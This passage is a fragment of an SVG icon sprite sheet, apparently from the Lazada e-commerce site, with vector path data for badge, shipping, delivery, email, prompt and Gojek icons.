        d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
      <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
      <path
        d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
        fill="#FFFFFF"></path>
      <path
        d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
      <path
        d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
        fill="#06A97F"></path>
    </symbol>
    <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
      <path
        d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
        fill="#38C0C6"></path>
      <path
        d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
        fill="#FFCD05"></path>
    </symbol>
    <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
      <path
        d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
        fill="#00374C"></path>
      <path
        d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
        fill="#F07025"></path>
      <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
    </symbol>
    <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
      <path
        d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
      </path>
    </symbol>
    <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
      <path
        d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
      <path
        d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
      </path>
    </symbol>
    <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
      <path
        d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
      <path
        d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
      </path>
    </symbol>
    <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
      <path
        d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
      </path>
    </symbol>
    <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
      <path
        d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
      </path>
      <path
        d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
      </path>
    </symbol>
    <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
      <path
        d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
        fill="#FF9800"></path>
      <path
        d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
      <path
        d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
        fill="#FF9800"></path>
      <path
        d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
      <path
        d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
      </path>
    </symbol>
    <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
      <path
